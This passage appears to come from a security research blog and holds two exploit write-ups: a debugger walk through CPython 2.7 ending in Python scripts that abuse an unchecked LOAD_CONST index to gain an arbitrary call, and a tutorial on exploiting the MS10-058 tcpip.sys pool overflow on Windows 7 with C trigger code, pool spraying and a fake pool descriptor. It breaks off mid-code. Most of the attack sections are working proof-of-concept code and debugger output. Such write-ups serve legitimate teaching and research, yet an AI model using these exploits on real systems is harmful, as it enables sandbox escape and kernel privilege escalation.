1e0ec562 0fb601          movzx   eax,byte ptr [ecx]         ds:002b:025ea914=7c

In ECX we have a pointer onto the opcodes of the function being evaluated, our dummy function. 0x7c is the value of the LOAD_FAST opcode as we can see:

#define LOAD_FAST 124 /* Local variable number */

Then, the function needs to check if the opcode has argument or not, and that's done by comparing the opcode with a constant value called HAVE_ARGUMENT:

0:000>
eax=0000007c ebx=00000000 ecx=025ea915 edx=026bef98 esi=1e222c0c edi=00000000
eip=1e0ec568 esp=0027fcd8 ebp=026bf0d8 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
python27!PyEval_EvalFrameEx+0x2b8:
1e0ec568 83f85a          cmp     eax,5Ah

Again, we can verify the value to be sure we understand what we are doing:

In [11]: '%x' % opcode.HAVE_ARGUMENT
Out[11]: '5a'

Definition of HAS_ARG in C:

#define HAS_ARG(op) ((op) >= HAVE_ARGUMENT)

If the opcode has an argument, the function needs to retrieve it (it's one byte):

0:000>
eax=0000007c ebx=00000000 ecx=025ea915 edx=026bef98 esi=1e222c0c edi=00000000
eip=1e0ec571 esp=0027fcd8 ebp=026bf0d8 iopl=0         nv up ei pl nz na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200206
python27!PyEval_EvalFrameEx+0x2c1:
1e0ec571 0fb67901        movzx   edi,byte ptr [ecx+1]       ds:002b:025ea916=00

As expected for the first LOAD_FAST the argument is 0x00, perfect. After that the function dispatches the execution flow to the LOAD_FAST case defined as follow:

#define GETLOCAL(i)     (fastlocals[i])
#define Py_INCREF(op) (                         \
    _Py_INC_REFTOTAL  _Py_REF_DEBUG_COMMA       \
    ((PyObject*)(op))->ob_refcnt++)
#define PUSH(v)                BASIC_PUSH(v)
#define BASIC_PUSH(v)     (*stack_pointer++ = (v))

case LOAD_FAST:
  x = GETLOCAL(oparg);
  if (x != NULL) {
    Py_INCREF(x);
    PUSH(x);
    goto fast_next_opcode;
  }
  //...
  break;

Let's see what it looks like in assembly:

0:000>
eax=0000007c ebx=00000000 ecx=0000007b edx=00000059 esi=1e222c0c edi=00000000
eip=1e0ec5cf esp=0027fcd8 ebp=026bf0d8 iopl=0         nv up ei ng nz na po cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200283
python27!PyEval_EvalFrameEx+0x31f:
1e0ec5cf 8b54246c        mov     edx,dword ptr [esp+6Ch] ss:002b:0027fd44=98ef6b02

After getting the fastlocals, we can retrieve an entry:

0:000>
eax=0000007c ebx=00000000 ecx=0000007b edx=026bef98 esi=1e222c0c edi=00000000
eip=1e0ec5d3 esp=0027fcd8 ebp=026bf0d8 iopl=0         nv up ei ng nz na po cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200283
python27!PyEval_EvalFrameEx+0x323:
1e0ec5d3 8bb4ba38010000  mov     esi,dword ptr [edx+edi*4+138h] ds:002b:026bf0d0=a0aa5e02

Also keep in mind we called our dummy function with two strings, so let's actually check it is a string object:

0:000> dps 025eaaa0 l2
025eaaa0  00000004
025eaaa4  1e226798 python27!PyString_Type

Perfect, now according to the definition of PyStringObject:

typedef struct {
    PyObject_VAR_HEAD
    long ob_shash;
    int ob_sstate;
    char ob_sval[1];
} PyStringObject;

We should find the content of the string directly in the object:

0:000> db 025eaaa0 l1f
025eaaa0  04 00 00 00 98 67 22 1e-05 00 00 00 dd 16 30 43  .....g".......0C
025eaab0  01 00 00 00 48 65 6c 6c-6f 00 00 00 ff ff ff     ....Hello......

Awesome, we have the size of the string at the offset 0x8, and the actual string is at 0x14.

Let's move on to the second opcode now, this time with less details though:

0:000> 
eax=0000007c ebx=00000000 ecx=025ea917 edx=026bef98 esi=025eaaa0 edi=00000000
eip=1e0ec562 esp=0027fcd8 ebp=026bf0dc iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
python27!PyEval_EvalFrameEx+0x2b2:
1e0ec562 0fb601          movzx   eax,byte ptr [ecx]         ds:002b:025ea917=7c

This time, we are loading the second argument, so the index 1 of fastlocals. We can type-check the object and dump the string stored in it:

0:000> 
eax=0000007c ebx=00000000 ecx=0000007b edx=026bef98 esi=025eaaa0 edi=00000001
eip=1e0ec5d3 esp=0027fcd8 ebp=026bf0dc iopl=0         nv up ei ng nz na po cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200283
python27!PyEval_EvalFrameEx+0x323:
1e0ec5d3 8bb4ba38010000  mov     esi,dword ptr [edx+edi*4+138h] ds:002b:026bf0d4=c0af5e02
0:000> db poi(026bf0d4) l1f
025eafc0  04 00 00 00 98 67 22 1e-05 00 00 00 39 4a 25 29  .....g".....9J%)
025eafd0  01 00 00 00 57 6f 72 6c-64 00 5e 02 79 00 00     ....World.^.y..

Comes now the BINARY_ADD opcode:

0:000> 
eax=0000007c ebx=00000000 ecx=025ea91a edx=026bef98 esi=025eafc0 edi=00000001
eip=1e0ec562 esp=0027fcd8 ebp=026bf0e0 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
python27!PyEval_EvalFrameEx+0x2b2:
1e0ec562 0fb601          movzx   eax,byte ptr [ecx]         ds:002b:025ea91a=17

Here it's supposed to retrieve the two objects on the top-of-stack, and add them. The C code looks like this:

#define SET_TOP(v)        (stack_pointer[-1] = (v))

case BINARY_ADD:
  w = POP();
  v = TOP();
  if (PyInt_CheckExact(v) && PyInt_CheckExact(w)) {
    // Not our case
  }
  else if (PyString_CheckExact(v) &&
            PyString_CheckExact(w)) {
      x = string_concatenate(v, w, f, next_instr);
      /* string_concatenate consumed the ref to v */
      goto skip_decref_vx;
  }
  else {
    // Not our case
  }
  Py_DECREF(v);
skip_decref_vx:
  Py_DECREF(w);
  SET_TOP(x);
  if (x != NULL) continue;
  break;

And here is the assembly version where it retrieves the two objects from the top-of-stack:

0:000> 
eax=00000017 ebx=00000000 ecx=00000016 edx=0000000f esi=025eafc0 edi=00000000
eip=1e0eccf5 esp=0027fcd8 ebp=026bf0e0 iopl=0         nv up ei ng nz na pe cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200287
python27!PyEval_EvalFrameEx+0xa45:
1e0eccf5 8b75f8          mov     esi,dword ptr [ebp-8] ss:002b:026bf0d8=a0aa5e02
...

0:000> 
eax=1e226798 ebx=00000000 ecx=00000016 edx=0000000f esi=025eaaa0 edi=00000000
eip=1e0eccfb esp=0027fcd8 ebp=026bf0e0 iopl=0         nv up ei ng nz na pe cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200287
python27!PyEval_EvalFrameEx+0xa4b:
1e0eccfb 8b7dfc          mov     edi,dword ptr [ebp-4] ss:002b:026bf0dc=c0af5e02

0:000> 
eax=1e226798 ebx=00000000 ecx=00000016 edx=0000000f esi=025eaaa0 edi=025eafc0
eip=1e0eccfe esp=0027fcd8 ebp=026bf0e0 iopl=0         nv up ei ng nz na pe cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200287
python27!PyEval_EvalFrameEx+0xa4e:
1e0eccfe 83ed04          sub     ebp,4

A bit further we have our string concatenation:

0:000> 
eax=025eafc0 ebx=00000000 ecx=0027fcd0 edx=026bef98 esi=025eaaa0 edi=025eafc0
eip=1e0eb733 esp=0027fcb8 ebp=00000005 iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200202
python27!PyEval_SliceIndex+0x813:
1e0eb733 e83881fcff      call    python27!PyString_Concat (1e0b3870)

0:000> dd esp l3
0027fcb8  0027fcd0 025eafc0 025eaaa0

0:000> p
eax=025eaaa0 ebx=00000000 ecx=00000064 edx=000004fb esi=025eaaa0 edi=025eafc0
eip=1e0eb738 esp=0027fcb8 ebp=00000005 iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200202
python27!PyEval_SliceIndex+0x818:
1e0eb738 8b442418        mov     eax,dword ptr [esp+18h] ss:002b:0027fcd0=c0aa5e02

0:000> db poi(0027fcd0) l1f
025eaac0  01 00 00 00 98 67 22 1e-0a 00 00 00 ff ff ff ff  .....g".........
025eaad0  00 00 00 00 48 65 6c 6c-6f 57 6f 72 6c 64 00     ....HelloWorld.

And the last part of the case is to push the resulting string onto the virtual stack (SET_TOP operation):

0:000> 
eax=025eaac0 ebx=025eaac0 ecx=00000005 edx=000004fb esi=025eaaa0 edi=025eafc0
eip=1e0ecb82 esp=0027fcd8 ebp=026bf0dc iopl=0         nv up ei pl nz ac po cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200213
python27!PyEval_EvalFrameEx+0x8d2:
1e0ecb82 895dfc          mov     dword ptr [ebp-4],ebx ss:002b:026bf0d8=a0aa5e02

Last part of our deep dive, the RETURN_VALUE opcode:

0:000> 
eax=025eaac0 ebx=025eafc0 ecx=025ea91b edx=026bef98 esi=025eaac0 edi=025eafc0
eip=1e0ec562 esp=0027fcd8 ebp=026bf0dc iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
python27!PyEval_EvalFrameEx+0x2b2:
1e0ec562 0fb601          movzx   eax,byte ptr [ecx]         ds:002b:025ea91b=53

All right, at least now you have a more precise idea about how that Python virtual machine works, and more importantly how you can directly debug it without symbols. Of course, you can download the debug symbols on Linux and use that information in gdb ; it should make your life easier (....but I hate gdb man...).

Note that I would love very much to have a debugger at the Python bytecode level, it would be much easier than instrumenting the interpreter. If you know one ping me! If you build one ping me too :-).

The bug

Here is the bug, spot it and give it some love:

#ifndef Py_DEBUG
#define GETITEM(v, i) PyTuple_GET_ITEM((PyTupleObject *)(v), (i))
#else
//...
/* Macro, trading safety for speed <-- LOL, :) */ 
#define PyTuple_GET_ITEM(op, i) (((PyTupleObject *)(op))->ob_item[i])

case LOAD_CONST:
  x = GETITEM(consts, oparg);
  Py_INCREF(x);
  PUSH(x);
  goto fast_next_opcode;

This may be a bit obscure for you, but keep in mind we control the index oparg and the content of consts. That means we can just push untrusted data on the virtual stack of the VM: brilliant. Getting a crash out of this bug is fairly easy, try to run these lines (on a Python 2.7 distribution):

import opcode
import types

def a():
  pass

a.func_code = types.CodeType(
  0, 0, 0, 0,
  chr(opcode.opmap['EXTENDED_ARG']) + '\xef\xbe' +
  chr(opcode.opmap['LOAD_CONST'])   + '\xad\xde',
  (), (), (), '', '', 0, ''
)
a()

..and as expected you get a fault (oparg is edi):

(2058.2108): Access violation - code c0000005 (!!! second chance !!!)
[...]
eax=01cb1030 ebx=00000000 ecx=00000063 edx=00000046 esi=1e222c0c edi=beefdead
eip=1e0ec5f7 esp=0027e7f8 ebp=0273a9f0 iopl=0         nv up ei ng nz na pe cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010287
python27!PyEval_EvalFrameEx+0x347:
1e0ec5f7 8b74b80c        mov     esi,dword ptr [eax+edi*4+0Ch] ds:002b:fd8a8af0=????????

By the way, some readers might have caught the same type of bug in LOAD_FAST with the fastlocals array ; those readers are definitely right :).

Walking through the PoC

OK, so if you look only at the faulting instruction you could say that the bug is minor and we won't be able to turn it into something "useful". But the essential piece when you want to exploit a software is to actually completely understand how it works. Then you are more capable of turning bugs that seems useless into interesting primitives.

As we said several times, from Python code you can't really push any value you want onto the Python virtual stack, obviously. The machine is only dealing with Python objects. However, with this bug we can corrupt the virtual stack by pushing arbitrary data that we control. If you do that well, you can end up causing the Python VM to call whatever address you want. That's exactly what I did back when I wrote python27_abuse_vm_to_execute_x86_code.py.

In Python we are really lucky because we can control a lot of things in memory and we have natively a way to "leak" (I shouldn't call that a leak though because it's a feature) the address of a Python object with the function id. So basically we can do stuff, we can do it reliably and we can manage to not break the interpreter, like bosses.

Pushing attacker-controlled data on the virtual stack

We control oparg and the content of the tuple consts. We can also find out the address of that tuple. So we can have a Python string object that stores an arbitrary value, let's say 0xdeadbeef and it will be pushed on the virtual stack.

Let's do that in Python now:

import opcode
import types
import struct

def pshort(s):
    return struct.pack('<H', s)

def a():
  pass

consts = ()
s = '\xef\xbe\xad\xde'
address_s = id(s) + 20 # 20 is the offset of the array of byte we control in the string
address_consts = id(consts)
# python27!PyEval_EvalFrameEx+0x347:
# 1e0ec5f7 8b74b80c        mov     esi,dword ptr [eax+edi*4+0Ch] ds:002b:fd8a8af0=????????
offset = ((address_s - address_consts - 0xC) / 4) & 0xffffffff
high = offset >> 16
low =  offset & 0xffff
print 'Consts tuple @%#.8x' % address_consts
print 'Address of controled data @%#.8x' % address_s
print 'Offset between const and our object: @%#.8x' % offset
print 'Going to push [%#.8x] on the virtual stack' % (address_consts + (address_s - address_consts - 0xC) + 0xc)

a.func_code = types.CodeType(
  0, 0, 0, 0,
  chr(opcode.opmap['EXTENDED_ARG']) + pshort(high) +
  chr(opcode.opmap['LOAD_CONST'])   + pshort(low),
  consts, (), (), '', '', 0, ''
)
a()

..annnnd..

D:\>python 1.py
Consts tuple @0x01db1030
Address of controled data @0x022a0654
Offset between const and our object: @0x0013bd86
Going to push [0x022a0654] on the virtual stack

*JIT debugger pops*

eax=01db1030 ebx=00000000 ecx=00000063 edx=00000046 esi=deadbeef edi=0013bd86
eip=1e0ec5fb esp=0027fc68 ebp=01e63fc0 iopl=0         nv up ei ng nz na pe cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010287
python27!PyEval_EvalFrameEx+0x34b:
1e0ec5fb ff06            inc     dword ptr [esi]      ds:002b:deadbeef=????????

0:000> ub eip l1
python27!PyEval_EvalFrameEx+0x347:
1e0ec5f7 8b74b80c        mov     esi,dword ptr [eax+edi*4+0Ch]

0:000> ? eax+edi*4+c
Evaluate expression: 36308564 = 022a0654

0:000> dd 022a0654 l1
022a0654  deadbeef <- the data we control in our PyStringObject

0:000> dps 022a0654-0n20 l2
022a0640  00000003
022a0644  1e226798 python27!PyString_Type

Perfect, we control a part of the virtual stack :).

Game over, LOAD_FUNCTION

Once you control the virtual stack, the only limit is your imagination and the ability you have to find an interesting spot in the virtual machine. My idea was to use the CALL_FUNCTION opcode to craft a PyFunctionObject somehow, push it onto the virtual stack and to use the magic opcode.

typedef struct {
  PyObject_HEAD
  PyObject *func_code;  /* A code object */
  PyObject *func_globals; /* A dictionary (other mappings won't do) */
  PyObject *func_defaults;  /* NULL or a tuple */
  PyObject *func_closure; /* NULL or a tuple of cell objects */
  PyObject *func_doc;   /* The __doc__ attribute, can be anything */
  PyObject *func_name;  /* The __name__ attribute, a string object */
  PyObject *func_dict;  /* The __dict__ attribute, a dict or NULL */
  PyObject *func_weakreflist; /* List of weak references */
  PyObject *func_module;  /* The __module__ attribute, can be anything */
} PyFunctionObject;

The thing is, as we saw earlier, the virtual machine usually ensures the type of the object it handles. If the type checking fails, the function bails out and we are not happy, at all. It means we would need an information-leak to obtain a pointer to the PyFunction_Type static variable.

Fortunately for us, the CALL_FUNCTION can still be abused without knowing that magic pointer to craft correctly our object. Let's go over the source code to illustrate my sayings:

case CALL_FUNCTION:
{
  PyObject **sp;
  PCALL(PCALL_ALL);
  sp = stack_pointer;
  x = call_function(&sp, oparg);

static PyObject *
call_function(PyObject ***pp_stack, int oparg)
{
  int na = oparg & 0xff;
  int nk = (oparg>>8) & 0xff;
  int n = na + 2 * nk;
  PyObject **pfunc = (*pp_stack) - n - 1;
  PyObject *func = *pfunc;
  PyObject *x, *w;

  if (PyCFunction_Check(func) && nk == 0) {
    // ..Nope..
  } else {
    if (PyMethod_Check(func) && PyMethod_GET_SELF(func) != NULL) {
      // ..Still Nope...
    } else
    if (PyFunction_Check(func))
      // Nope!
    else
      x = do_call(func, pp_stack, na, nk);

static PyObject *
do_call(PyObject *func, PyObject ***pp_stack, int na, int nk)
{
  // ...
  if (PyCFunction_Check(func)) {
    // Nope
  }
  else
    result = PyObject_Call(func, callargs, kwdict);

PyObject *
PyObject_Call(PyObject *func, PyObject *arg, PyObject *kw)
{
  ternaryfunc call;

  if ((call = func->ob_type->tp_call) != NULL) {
    PyObject *result;
    // Yay an interesting call :)
    result = (*call)(func, arg, kw);

So basically the idea to use CALL_FUNCTION was a good one, but we will need to craft two different objects:

  1. The first one will be a PyObject with ob_type pointing to the second object
  2. The second object will be a _typeobject with tp_call the address you want to call

This is fairly trivial to do and will give us an absolute-call primitive without crashing the interpreter: s.w.e.e.t.

import opcode
import types
import struct

def pshort(s):
  return struct.pack('<H', s)

def puint(s):
  return struct.pack('<I', s)

def a():
  pass

PyStringObject_to_char_array_offset = 20
second_object = 'A' * 0x40 + puint(0xdeadbeef)
addr_second_object = id(second_object)
addr_second_object_controled_data = addr_second_object + PyStringObject_to_char_array_offset

first_object = 'AAAA' + puint(addr_second_object_controled_data)
addr_first_object = id(first_object)
addr_first_object_controled_data = addr_first_object + PyStringObject_to_char_array_offset

consts = ()
s = puint(addr_first_object_controled_data)
address_s = id(s) + PyStringObject_to_char_array_offset
address_consts = id(consts)
offset = ((address_s - address_consts - 0xC) / 4) & 0xffffffff

a.func_code = types.CodeType(
  0, 0, 0, 0,
  chr(opcode.opmap['EXTENDED_ARG'])  + pshort(offset >> 16)     +
  chr(opcode.opmap['LOAD_CONST'])    + pshort(offset & 0xffff)  +
  chr(opcode.opmap['CALL_FUNCTION']) + pshort(0),
  consts, (), (), '', '', 0, ''
)
a()

And we finally get our primitive working :-)

(11d0.11cc): Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Program Files (x86)\Python\Python275\python27.dll - 
eax=01cc1030 ebx=00000000 ecx=00422e78 edx=00000000 esi=deadbeef edi=02e62df4
eip=deadbeef esp=0027e78c ebp=02e62df4 iopl=0         nv up ei ng nz na po cy
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010283
deadbeef ??              ???

So now you know all the nasty things going under the hood with that python27_abuse_vm_to_execute_x86_code.py script!

Conclusion, Ideas

After reading this little post you are now aware that if you want to sandbox efficiently Python, you should do it outside of Python and not by preventing the use of some modules or things like that: this is broken by design. The virtual machine is not safe enough to build a strong sandbox inside Python, so don't rely on such thing if you don't want to get surprised. An article about that exact same thing was written here if you are interested: The failure of pysandbox.

You also may want to look at PyPy's sandboxing capability if you are interested in executing untrusted Python code. Otherwise, you can build your own SECCOMP-based system :).

On the other hand, I had a lot of fun taking a deep dive into Python's source code and I hope you had some too! If you would like to know more about the low level aspects of Python here are a list of interesting posts:

Folks, that's all for today ; don't hesitate to contact us if you have a cool post!

First dip into the kernel pool : MS10-058

Introduction

I am currently playing with pool-based memory corruption vulnerabilities. That’s why I wanted to program a PoC exploit for the vulnerability presented by Tarjei Mandt during his first talk “Kernel Pool Exploitation on Windows 7” [3]. I think it's a good exercise to start learning about pool overflows.

Forewords

If you want to experiment with this vulnerability, you should read [1] and be sure to have a vulnerable system. I tested my exploit on a VM with Windows 7 32 bits with tcpip.sys 6.1.7600.16385. The Microsoft bulletin dealing with this vulnerability is MS10-058. It has been found by Matthieu Suiche [2] and was used as an example on Tarjei Mandt’s paper [3].

Triggering the flaw

An integer overflow in tcpip!IppSortDestinationAddresses allows to allocate a wrong-sized non-paged pool memory chunk. Below you can see the diff between the vulnerable version and the patched version.

diff.png

So basically the flaw is merely an integer overflow that triggers a pool overflow.

IppSortDestinationAddresses(x,x,x)+29   imul    eax, 1Ch
IppSortDestinationAddresses(x,x,x)+2C   push    esi
IppSortDestinationAddresses(x,x,x)+2D   mov     esi, ds:__imp__ExAllocatePoolWithTag@12 
IppSortDestinationAddresses(x,x,x)+33   push    edi
IppSortDestinationAddresses(x,x,x)+34   mov     edi, 73617049h
IppSortDestinationAddresses(x,x,x)+39   push    edi   
IppSortDestinationAddresses(x,x,x)+3A   push    eax  
IppSortDestinationAddresses(x,x,x)+3B   push    ebx           
IppSortDestinationAddresses(x,x,x)+3C   call    esi ; ExAllocatePoolWithTag(x,x,x)

You can reach this code using a WSAIoctl with the code SIO_ADDRESS_LIST_SORT using a call like this :

WSAIoctl(sock, SIO_ADDRESS_LIST_SORT, pwn, 0x1000, pwn, 0x1000, &cb, NULL, NULL)

You have to pass the function a pointer to a SOCKET_ADDRESS_LIST (pwn in the example). This SOCKET_ADDRESS_LIST contains an iAddressCount field and iAddressCount SOCKET_ADDRESS structures. With a high iAddressCount value, the integer will wrap, thus triggering the wrong-sized allocation. We can almost write anything in those structures. There are only two limitations :

IppFlattenAddressList(x,x)+25   lea     ecx, [ecx+ebx*8]
IppFlattenAddressList(x,x)+28   cmp     dword ptr [ecx+8], 1Ch
IppFlattenAddressList(x,x)+2C   jz      short loc_4DCA9

IppFlattenAddressList(x,x)+9C   cmp     word ptr [edx], 17h
IppFlattenAddressList(x,x)+A0   jnz     short loc_4DCA2

The copy will stop if those checks fail. That means that each SOCKET_ADDRESS has a length of 0x1c and that each SOCKADDR buffer pointed to by the socket address begins with a 0x17 byte. Long story short :

  • Make the multiplication at IppSortDestinationAddresses+29 overflow
  • Get a non-paged pool chunk at IppSortDestinationAddresses+3e that is too little
  • Write user controlled memory to this chunk in IppFlattenAddressList+67 and overflow as much as you want (provided that you take care of the 0x1c and 0x17 bytes)

The code below should trigger a BSOD. Now the objective is to place an object after our vulnerable object and modify pool metadata.

WSADATA wd = {0};
SOCKET sock = 0;
SOCKET_ADDRESS_LIST *pwn = (SOCKET_ADDRESS_LIST*)malloc(sizeof(INT) + 4 * sizeof(SOCKET_ADDRESS));
DWORD cb;

memset(buffer,0x41,0x1c);
buffer[0] = 0x17;
buffer[1] = 0x00;
sa.lpSockaddr = (LPSOCKADDR)buffer;
sa.iSockaddrLength = 0x1c;
pwn->iAddressCount = 0x40000003;
memcpy(&pwn->Address[0],&sa,sizeof(_SOCKET_ADDRESS));
memcpy(&pwn->Address[1],&sa,sizeof(_SOCKET_ADDRESS));
memcpy(&pwn->Address[2],&sa,sizeof(_SOCKET_ADDRESS));
memcpy(&pwn->Address[3],&sa,sizeof(_SOCKET_ADDRESS));

WSAStartup(MAKEWORD(2,0), &wd)
sock = socket(AF_INET6, SOCK_STREAM, IPPROTO_TCP);
WSAIoctl(sock, SIO_ADDRESS_LIST_SORT, pwn, 0x1000, pwn, 0x1000, &cb, NULL, NULL)

Spraying the pool

Non paged objects

There are several objects that we could easily use to manipulate the non-paged pool. For instance we could use semaphore objects or reserve objects.

*8516b848 size:   48 previous size:   48  (Allocated) Sema 
*85242d08 size:   68 previous size:   68  (Allocated) User 
*850fcea8 size:   60 previous size:    8  (Allocated) IoCo

We are trying to overflow a pool chunk with a size being a multiple of 0x1c. As 0x1c*3=0x54, the driver is going to request 0x54 bytes and being therefore given a chunk of 0x60 bytes. This is exactly the size of an I/O completion reserve object. To allocate a IoCo, we just need to call NtAllocateReserveObject with the object type IOCO. To deallocate the IoCo, we could simply close the associate the handle. Doing this would make the object manager release the object. For more in-depth information about reserve objects, you can read j00ru’s article [4].

In order to spray, we are first going to allocate a lot of IoCo without releasing them so as to fill existing holes in the pool. After that, we want to allocate IoCo and make holes of 0x60 bytes. This is illustrated in the sprayIoCo() function of my PoC. Now we are able have an IoCo pool chunk following an Ipas pool chunk (as you might have noticed, ‘Ipas’ is the tag used by the tcpip driver). Therefore, we can easily corrupt its pool header.

nt!PoolHitTag

If you want to debug a specific call to ExFreePoolWithTag and simply break on it you’ll see that there are way too much frees (and above all, this is very slow when kernel debugging). A simple approach to circumvent this issue is to use pool hit tags.

ExFreePoolWithTag(x,x)+62F                  and     ecx, 7FFFFFFFh
ExFreePoolWithTag(x,x)+635                  mov     eax, ebx
ExFreePoolWithTag(x,x)+637                  mov     ebx, ecx
ExFreePoolWithTag(x,x)+639                  shl     eax, 3
ExFreePoolWithTag(x,x)+63C                  mov     [esp+58h+var_28], eax
ExFreePoolWithTag(x,x)+640                  mov     [esp+58h+var_2C], ebx
ExFreePoolWithTag(x,x)+644                  cmp     ebx, _PoolHitTag
ExFreePoolWithTag(x,x)+64A                  jnz     short loc_5180E9
ExFreePoolWithTag(x,x)+64C                  int     3               ; Trap to Debugger

As you can see on the listing above, nt!PoolHitTag is compared against the pool tag of the currently freed chunk. Notice the mask : it allows you to use the raw tag. (for instance ‘oooo’ instead of 0xef6f6f6f) By the way, you are not required to use the genuine tag. (eg : you can use ‘ooo’ for ‘IoCo’) Now you know that you can ed nt!PoolHitTag ‘oooo’ to debug your exploit.

Exploitation technique

Basic structure

As the internals of the pool are thoroughly detailed in Tarjei Mandt’s paper [3], I will only be giving a glimpse at the pool descriptor and the pool header structures. The pool memory is divided into several types of pool. Two of them are the paged pool and the non-paged pool. A pool is described by a _POOL_DESCRIPTOR structure as seen below.

0: kd> dt _POOL_TYPE
ntdll!_POOL_TYPE
   NonPagedPool = 0n0
   PagedPool = 0n1
0: kd> dt _POOL_DESCRIPTOR
nt!_POOL_DESCRIPTOR
   +0x000 PoolType         : _POOL_TYPE
   +0x004 PagedLock        : _KGUARDED_MUTEX
   +0x004 NonPagedLock     : Uint4B
   +0x040 RunningAllocs    : Int4B
   +0x044 RunningDeAllocs  : Int4B
   +0x048 TotalBigPages    : Int4B
   +0x04c ThreadsProcessingDeferrals : Int4B
   +0x050 TotalBytes       : Uint4B
   +0x080 PoolIndex        : Uint4B
   +0x0c0 TotalPages       : Int4B
   +0x100 PendingFrees     : Ptr32 Ptr32 Void
   +0x104 PendingFreeDepth : Int4B
   +0x140 ListHeads        : [512] _LIST_ENTRY

A pool descriptor references free memory in a free list called ListHeads. The PendingFrees field references chunks of memory waiting to be freed to the free list. Pointers to pool descriptor structures are stored in arrays such as PoolVector (non-paged) or ExpPagedPoolDescriptor (paged). Each chunk of memory contains a header before the actual data. This is the _POOL_HEADER. It brings information such as the size of the block or the pool it belongs to.

0: kd> dt _POOL_HEADER
nt!_POOL_HEADER
   +0x000 PreviousSize     : Pos 0, 9 Bits
   +0x000 PoolIndex        : Pos 9, 7 Bits
   +0x002 BlockSize        : Pos 0, 9 Bits
   +0x002 PoolType         : Pos 9, 7 Bits
   +0x000 Ulong1           : Uint4B
   +0x004 PoolTag          : Uint4B
   +0x004 AllocatorBackTraceIndex : Uint2B
   +0x006 PoolTagHash      : Uint2B

PoolIndex overwrite

The basic idea of this attack is to corrupt the PoolIndex field of a pool header. This field is used when deallocating paged pool chunks in order to know which pool descriptor it belongs to. It is used as an index in an array of pointers to pool descriptors. Thus, if an attacker is able to corrupt it, he can make the pool manager believe that a specific chunk belongs to another pool descriptor. For instance, one could reference a pool descriptor out of the bounds of the array.

0: kd> dd ExpPagedPoolDescriptor
82947ae0  84835000 84836140 84837280 848383c0
82947af0  84839500 00000000 00000000 00000000

As there are always some null pointers after the array, it could be used to craft a fake pool descriptor in a user-allocated null page.

Non paged pool type

To determine the _POOL_DESCRIPTOR to use, ExFreePoolWithTag gets the appropriate _POOL_HEADER and stores PoolType (watchMe) and BlockSize (var_3c)

ExFreePoolWithTag(x,x)+465
ExFreePoolWithTag(x,x)+465  loc_517F01:
ExFreePoolWithTag(x,x)+465  mov     edi, esi
ExFreePoolWithTag(x,x)+467  movzx   ecx, word ptr [edi-6]
ExFreePoolWithTag(x,x)+46B  add     edi, 0FFFFFFF8h
ExFreePoolWithTag(x,x)+46E  movzx   eax, cx
ExFreePoolWithTag(x,x)+471  mov     ebx, eax
ExFreePoolWithTag(x,x)+473  shr     eax, 9
ExFreePoolWithTag(x,x)+476  mov     esi, 1FFh
ExFreePoolWithTag(x,x)+47B  and     ebx, esi
ExFreePoolWithTag(x,x)+47D  mov     [esp+58h+var_40], eax
ExFreePoolWithTag(x,x)+481  and     eax, 1
ExFreePoolWithTag(x,x)+484  mov     edx, 400h
ExFreePoolWithTag(x,x)+489  mov     [esp+58h+var_3C], ebx
ExFreePoolWithTag(x,x)+48D  mov     [esp+58h+watchMe], eax
ExFreePoolWithTag(x,x)+491  test    edx, ecx
ExFreePoolWithTag(x,x)+493  jnz     short loc_517F49

Later, if ExpNumberOfNonPagedPools equals 1, the correct pool descriptor will directly be taken from nt!PoolVector[0]. The PoolIndex is not used.

ExFreePoolWithTag(x,x)+5C8  loc_518064:
ExFreePoolWithTag(x,x)+5C8  mov     eax, [esp+58h+watchMe]
ExFreePoolWithTag(x,x)+5CC  mov     edx, _PoolVector[eax*4]
ExFreePoolWithTag(x,x)+5D3  mov     [esp+58h+var_48], edx
ExFreePoolWithTag(x,x)+5D7  mov     edx, [esp+58h+var_40]
ExFreePoolWithTag(x,x)+5DB  and     edx, 20h
ExFreePoolWithTag(x,x)+5DE  mov     [esp+58h+var_20], edx
ExFreePoolWithTag(x,x)+5E2  jz      short loc_5180B6


ExFreePoolWithTag(x,x)+5E8  loc_518084:
ExFreePoolWithTag(x,x)+5E8  cmp     _ExpNumberOfNonPagedPools, 1
ExFreePoolWithTag(x,x)+5EF  jbe     short loc_5180CB

ExFreePoolWithTag(x,x)+5F1  movzx   eax, word ptr [edi]
ExFreePoolWithTag(x,x)+5F4  shr     eax, 9
ExFreePoolWithTag(x,x)+5F7  mov     eax, _ExpNonPagedPoolDescriptor[eax*4]
ExFreePoolWithTag(x,x)+5FE  jmp     short loc_5180C7

Therefore, you have to make the pool manager believe that the chunk is located in paged memory.

Crafting a fake pool descriptor

As we want a fake pool descriptor at null address. We just allocate this page and put a fake deferred free list and a fake ListHeads.

When freeing a chunk, if the deferred freelist contains at least 0x20 entries, ExFreePoolWithTag is going to actually free those chunks and put them on the appropriate entries of the ListHeads.

*(PCHAR*)0x100 = (PCHAR)0x1208; 
